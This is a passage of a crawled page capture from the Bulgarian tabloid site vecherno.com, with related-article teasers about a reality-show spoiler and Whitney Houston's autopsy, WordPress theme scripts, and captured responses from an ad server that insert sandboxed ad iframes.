                                                        <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-23T10:55:44+02:00" >23.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d1%86%d0%b5%d0%b4%d0%b5%d0%bd%d1%82-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b1%d1%8f%d0%b3%d0%b0-%d0%be%d1%82-%d1%84%d0%b8/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Огромен спойлер изтече за финала на „Ергенът“ от кухнята на предаването. Разкритието изцяло преобръща нещата и гарантира, че ще станем свидетели на прецедент в...</div>
                    
                    <div class="td-read-more">
                        <a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d1%86%d0%b5%d0%b4%d0%b5%d0%bd%d1%82-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b1%d1%8f%d0%b3%d0%b0-%d0%be%d1%82-%d1%84%d0%b8/">Прочети още</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%ba%d1%80%d0%b0%d1%8f%d1%82-%d0%bd%d0%b0-%d0%b5%d0%b4%d0%bd%d0%b0-%d0%b7%d0%b2%d0%b5%d0%b7%d0%b4%d0%b0-%d0%b0%d1%83%d1%82%d0%be%d0%bf%d1%81%d0%b8%d1%8f%d1%82%d0%b0-%d0%bd%d0%b0-%d1%83%d0%b8%d1%82/" rel="bookmark" class="td-image-wrap " title="Краят на една звезда: Аутопсията на Уитни Хюстън разкри ужасяващата истина &#8211; 11 липсващи зъба, перука и изгнил нос (СНИМКИ)" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/2429588504009080602-485x261.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%ba%d1%80%d0%b0%d1%8f%d1%82-%d0%bd%d0%b0-%d0%b5%d0%b4%d0%bd%d0%b0-%d0%b7%d0%b2%d0%b5%d0%b7%d0%b4%d0%b0-%d0%b0%d1%83%d1%82%d0%be%d0%bf%d1%81%d0%b8%d1%8f%d1%82%d0%b0-%d0%bd%d0%b0-%d1%83%d0%b8%d1%82/" rel="bookmark" title="Краят на една звезда: Аутопсията на Уитни Хюстън разкри ужасяващата истина &#8211; 11 липсващи зъба, перука и изгнил нос (СНИМКИ)">Краят на една звезда: Аутопсията на Уитни Хюстън разкри ужасяващата истина &#8211; 11 липсващи зъба, перука и изгнил нос (СНИМКИ)</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/" class="td-post-category">Любопитно</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-13T12:23:25+02:00" >13.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%ba%d1%80%d0%b0%d1%8f%d1%82-%d0%bd%d0%b0-%d0%b5%d0%b4%d0%bd%d0%b0-%d0%b7%d0%b2%d0%b5%d0%b7%d0%b4%d0%b0-%d0%b0%d1%83%d1%82%d0%be%d0%bf%d1%81%d0%b8%d1%8f%d1%82%d0%b0-%d0%bd%d0%b0-%d1%83%d0%b8%d1%82/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
За почитателите си тя бе същински ангел – гласът на Уитни Хюстън продължава да вълнува и докосва сърцата ни вече близо 12 години след смъртта...</div>
                    
                    <div class="td-read-more">
                        <a href="https://vecherno.com/%d0%ba%d1%80%d0%b0%d1%8f%d1%82-%d0%bd%d0%b0-%d0%b5%d0%b4%d0%bd%d0%b0-%d0%b7%d0%b2%d0%b5%d0%b7%d0%b4%d0%b0-%d0%b0%d1%83%d1%82%d0%be%d0%bf%d1%81%d0%b8%d1%8f%d1%82%d0%b0-%d0%bd%d0%b0-%d1%83%d0%b8%d1%82/">Прочети още</a>
                    </div>
                </div>
            </div>
        </div>

        </div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Иван Ангелов"></span><meta itemprop="datePublished" content="2019-03-22T17:38:21+02:00"><meta itemprop="dateModified" content="2019-03-22T17:38:21+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://vecherno.com/%d1%81%d0%b1%d1%8a%d0%b4%d0%bd%d0%b0-%d1%81%d0%b5-%d1%82%d1%80%d0%b5%d1%82%d0%be%d1%82%d0%be-%d0%bf%d1%80%d0%be%d1%80%d0%be%d1%87%d0%b5%d1%81%d1%82%d0%b2%d0%be-%d0%b7%d0%b0-2019-%d0%b3-%d0%bd%d0%b0/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://vecherno.com/wp-content/uploads/2020/07/logo_transparent-300x300.png"></span><meta itemprop="name" content="Vecherno.com"></span><meta itemprop="headline" content="Сбъдна се третото пророчество за 2019 г. на ясновидеца Божидар Караджов"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://vecherno.com/wp-content/uploads/2019/03/1-10.jpg"><meta itemprop="width" content="657"><meta itemprop="height" content="400"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Vecherno.com 2020 | Всички права запазени                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2020
        Version: 10.3.5 (rara)
        Deploy mode: deploy
        
        uid: 6974a49ecfa04
    -->

    <script type='text/javascript' src='https://vecherno.com/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' src='https://vecherno.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=b609d31b17f396913344a17574b6a2f5' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://vecherno.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3.5' id='td-site-min-js'></script>
<script type='text/javascript' src='https://vecherno.com/wp-includes/js/comment-reply.min.js?ver=6.3.7' id='comment-reply-js'></script>
<script type='text/javascript' src='https://vecherno.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=b609d31b17f396913344a17574b6a2f5' id='tdb_js_files_for_front-js'></script>

<!-- JS generated by theme -->

<script>
    

            
                jQuery().ready(function () {

                    var blockClass = '.tdi_30_447';

                    jQuery(blockClass + '.tdb-horiz-menu-singleline > .menu-item-has-children a').click(function (e) {
                        e.preventDefault();
                    })

                });
            
            

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_47_29c';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_47_29c');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_55_f4a';
                tdbSearchItem.blockAtts = '{"results_msg_align":"content-horiz-center","image_floated":"float_left","image_size":"td_324x400","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"","meta_padding":"0 0 0 16px","all_modules_space":"eyJhbGwiOiIxMHB4IiwibGFuZHNjYXBlIjoiMTBweCIsInBvcnRyYWl0IjoiMTBweCJ9","form_padding":"eyJhbGwiOiIzMHB4IiwibGFuZHNjYXBlIjoiMjBweCIsInBvcnRyYWl0IjoiMjBweCJ9","form_border":"0","form_align":"content-horiz-right","results_padding":"eyJhbGwiOiIwIDMwcHggMzBweCIsImxhbmRzY2FwZSI6IjAgMjBweCAyMHB4ICIsInBvcnRyYWl0IjoiMCAyMHB4IDIwcHgifQ==","results_border":"0 0 1px 0","results_msg_padding":"eyJhbGwiOiIxMHB4IDAiLCJsYW5kc2NhcGUiOiI2cHggMCIsInBvcnRyYWl0IjoiNHB4IDAifQ==","modules_divider":"","modules_divider_color":"rgba(127,127,127,0.1)","h_effect":"","image_height":"100","meta_info_horiz":"content-horiz-left","meta_info_align":"","results_msg_color":"#266fef","f_title_font_size":"14","f_title_font_weight":"500","modules_category":"above","mc1_el":"16","f_title_font_line_height":"1.2","btn_tdicon":"tdc-font-tdmp tdc-font-tdmp-arrow-cut-right","btn_icon_size":"12","btn_padding":"eyJhbGwiOiI4cHggMTZweCIsInBvcnRyYWl0IjoiNnB4IDE2cHgifQ==","btn_icon_space":"10","input_border_color":"rgba(0,0,0,0.05)","btn_shadow_shadow_color":"rgba(0,0,0,0.39)","btn_icon_pos":"after","inline":"yes","input_padding":"0","title_txt_hover":"#266fef","form_width":"700","f_input_font_family":"712","f_placeholder_font_family":"712","f_title_font_family":"712","f_title_font_transform":"","f_btn_font_family":"712","f_btn_font_transform":"","f_btn_font_weight":"400","cat_txt_hover":"#000000","image_width":"27","tdicon":"td-icon-magnifier-big-rounded","icon_color_h":"#266fef","arrow_color":"#d6d6d6","ex_txt":"#a5a5a5","mc1_tl":"16","toggle_txt_pos":"","toggle_txt_color":"#000000","icon_padding":"eyJhbGwiOjMsImxhbmRzY2FwZSI6IjMuMiIsInBvcnRyYWl0IjoiMy4yIn0=","btn_bg_h":"[base64]","form_shadow_shadow_size":"1","form_shadow_shadow_offset_vertical":"0","form_shadow_shadow_color":"rgba(0,0,0,0.11)","f_cat_font_family":"712","f_cat_font_weight":"400","f_cat_font_transform":"","f_meta_font_weight":"400","f_meta_font_family":"712","modules_category_padding":"0 0 6px","input_placeholder":"type here...","input_border":"0 0 2px 0","f_results_msg_font_family":"712","f_results_msg_font_transform":"","f_results_msg_font_weight":"","f_results_msg_font_style":"normal","f_placeholder_font_size":"14","f_placeholder_font_weight":"400","f_btn_font_size":"14","image_alignment":"20","f_input_font_size":"14","f_input_font_weight":"400","placeholder_opacity":"0.01","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTYiLCJsYW5kc2NhcGUiOiIxNiJ9","float_block":"yes","title_txt":"#051d2d","cat_bg":"rgba(0,0,0,0)","f_ex_font_family":"","f_meta_font_size":"11","art_title":"0 0 2px","f_cat_font_size":"11","tdc_css":"eyJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiMSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","icon_color":"#000000","show_form":"yes","form_offset":"1","f_cat_font_line_height":"1","btn_bg":"[base64]","cat_txt":"#666666","modules_on_row":"50%","results_limit":"6","results_msg_color_h":"#266fef","author_txt":"#666666","author_txt_hover":"#000000","separator":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","form_offset_left":"","form_content_width":"","form_align_screen":"","placeholder_travel":"0","input_radius":"","btn_text":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","review_size":"2.5","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","input_color":"","placeholder_color":"","input_bg":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_55_f4a","tdc_css_class":"tdi_55_f4a","tdc_css_class_style":"tdi_55_f4a_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_55_f4a');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_69_ac7';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_69_ac7');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_77_497';
                tdbSearchItem.blockAtts = '{"results_msg_align":"content-horiz-center","image_floated":"float_left","image_size":"td_324x400","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"","meta_padding":"0 0 0 16px","all_modules_space":"eyJhbGwiOiIxMHB4IiwibGFuZHNjYXBlIjoiMTBweCIsInBvcnRyYWl0IjoiMTBweCJ9","form_padding":"eyJhbGwiOiIzMHB4IiwibGFuZHNjYXBlIjoiMjBweCIsInBvcnRyYWl0IjoiMjBweCJ9","form_border":"0","form_align":"content-horiz-right","results_padding":"eyJhbGwiOiIwIDMwcHggMzBweCIsImxhbmRzY2FwZSI6IjAgMjBweCAyMHB4ICIsInBvcnRyYWl0IjoiMCAyMHB4IDIwcHgifQ==","results_border":"0 0 1px 0","results_msg_padding":"eyJhbGwiOiIxMHB4IDAiLCJsYW5kc2NhcGUiOiI2cHggMCIsInBvcnRyYWl0IjoiNHB4IDAifQ==","modules_divider":"","modules_divider_color":"rgba(127,127,127,0.1)","h_effect":"","image_height":"100","meta_info_horiz":"content-horiz-left","meta_info_align":"","results_msg_color":"#266fef","f_title_font_size":"14","f_title_font_weight":"500","modules_category":"above","mc1_el":"16","f_title_font_line_height":"1.2","btn_tdicon":"tdc-font-tdmp tdc-font-tdmp-arrow-cut-right","btn_icon_size":"12","btn_padding":"eyJhbGwiOiI4cHggMTZweCIsInBvcnRyYWl0IjoiNnB4IDE2cHgifQ==","btn_icon_space":"10","input_border_color":"rgba(0,0,0,0.05)","btn_shadow_shadow_color":"rgba(0,0,0,0.39)","btn_icon_pos":"after","inline":"yes","input_padding":"0","title_txt_hover":"#266fef","form_width":"700","f_input_font_family":"712","f_placeholder_font_family":"712","f_title_font_family":"712","f_title_font_transform":"","f_btn_font_family":"712","f_btn_font_transform":"","f_btn_font_weight":"400","cat_txt_hover":"#000000","image_width":"27","tdicon":"td-icon-magnifier-big-rounded","icon_color_h":"#266fef","arrow_color":"#d6d6d6","ex_txt":"#a5a5a5","mc1_tl":"16","toggle_txt_pos":"","toggle_txt_color":"#000000","icon_padding":"eyJhbGwiOiIyLjQiLCJsYW5kc2NhcGUiOiIzIiwicG9ydHJhaXQiOiIzIn0=","btn_bg_h":"[base64]","form_shadow_shadow_size":"1","form_shadow_shadow_offset_vertical":"0","form_shadow_shadow_color":"rgba(0,0,0,0.11)","f_cat_font_family":"712","f_cat_font_weight":"400","f_cat_font_transform":"","f_meta_font_weight":"400","f_meta_font_family":"712","modules_category_padding":"0 0 6px","input_placeholder":"type here...","input_border":"0 0 2px 0","f_results_msg_font_family":"712","f_results_msg_font_transform":"","f_results_msg_font_weight":"","f_results_msg_font_style":"normal","f_placeholder_font_size":"14","f_placeholder_font_weight":"400","f_btn_font_size":"14","image_alignment":"20","f_input_font_size":"14","f_input_font_weight":"400","placeholder_opacity":"0.01","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTYiLCJsYW5kc2NhcGUiOiIxNiJ9","float_block":"yes","title_txt":"#051d2d","cat_bg":"rgba(0,0,0,0)","f_ex_font_family":"","f_meta_font_size":"11","art_title":"0 0 2px","f_cat_font_size":"11","tdc_css":"eyJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiMSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","icon_color":"#000000","show_form":"yes","f_cat_font_line_height":"1","btn_bg":"[base64]","cat_txt":"#666666","modules_on_row":"50%","results_limit":"6","results_msg_color_h":"#266fef","author_txt":"#666666","author_txt_hover":"#000000","separator":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","form_offset":"","form_offset_left":"","form_content_width":"","form_align_screen":"","placeholder_travel":"0","input_radius":"","btn_text":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","review_size":"2.5","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","input_color":"","placeholder_color":"","input_bg":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_77_497","tdc_css_class":"tdi_77_497","tdc_css_class_style":"tdi_77_497_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_77_497');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[62220]");
                });
            
</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vecherno.com/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=10.3.5
body_size: 32
content:
{"62220":64}

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://eadsrv.com/display.php?rid=12622&md5checksum=hNOHv9qleqBjGO07vvcFzUuDhTLck07F378o4OdAEXJ3RR0eZay1p3il1Fl6uOHu&sw=1280&sh=720&rt=1769252004869&rtzo=0&cb=19226500&rf=
body_size: 763
content:
(function(id, frame){
document.write('<ins class="adsbyeasyplatform" id="_'+id+'"></ins>')

frame.id = id
frame.name = id
frame.title = 'Ads by EasyPlatform'
frame.width = 336
frame.height = 280
frame.setAttribute('sandbox', 'allow-forms allow-popups allow-popups-to-escape-sandbox allow-same-origin allow-scripts allow-top-navigation-by-user-activation')
frame.setAttribute('scrolling', 'no')
frame.setAttribute('frameborder', 0)
frame.setAttribute('allowtransparency', true)
frame.setAttribute('allow', 'autoplay; fullscreen')
frame.setAttribute('hspace', 0)
frame.setAttribute('vspace', 0)
frame.setAttribute('marginwidth', 0)
frame.setAttribute('marginheight', 0)

var anchor = document.getElementById('_'+id)
var parent = anchor.parentNode
parent.insertBefore(frame, anchor)
parent.removeChild(anchor)

setTimeout(function(){
  frame.contentDocument.write('<!DOCTYPE html><html><head></head><body></body></html>')
  frame.contentDocument.close()
},0)
}('eaetwrp_2fb9258d00d919f1582f7c4273fdd8b69f64785d612790ffd44ab1da0a8664c2', document.createElement('iframe')))

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://eadsrv.com/display.php?rid=12637&md5checksum=hNOHv9qleqBZZkgHoJrJDoni3IJkeh9DownXK57OshdlQMM1YaFWNg,,&sw=1280&sh=720&rt=1769252001689&rtzo=0&cb=17220005&rf=
body_size: 762
content:
(function(id, frame){
document.write('<ins class="adsbyeasyplatform" id="_'+id+'"></ins>')

frame.id = id
frame.name = id
frame.title = 'Ads by EasyPlatform'
frame.width = 336
frame.height = 280
frame.setAttribute('sandbox', 'allow-forms allow-popups allow-popups-to-escape-sandbox allow-same-origin allow-scripts allow-top-navigation-by-user-activation')
frame.setAttribute('scrolling', 'no')
frame.setAttribute('frameborder', 0)
frame.setAttribute('allowtransparency', true)
frame.setAttribute('allow', 'autoplay; fullscreen')
frame.setAttribute('hspace', 0)
frame.setAttribute('vspace', 0)
frame.setAttribute('marginwidth', 0)
frame.setAttribute('marginheight', 0)

var anchor = document.getElementById('_'+id)
var parent = anchor.parentNode
parent.insertBefore(frame, anchor)
parent.removeChild(anchor)

setTimeout(function(){
  frame.contentDocument.write('<!DOCTYPE html><html><head></head><body></body></html>')
  frame.contentDocument.close()
},0)
}('eaetwrp_cd95d803931a4c1fb2d0ae9ba3900eeb82623f077b585624ca5cfb4bb2818144', document.createElement('iframe')))

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://eadsrv.com/display.php?rid=12626&md5checksum=hNOHv9qleqAZKP5Uk55_AXA8621dzPH4vSoNCconmWk-TKSsdyB9t6iJ-ltXZ23G&sw=1280&sh=720&rt=1769252004529&rtzo=0&cb=445527&rf=
body_size: 759
content:
(function(id, frame){
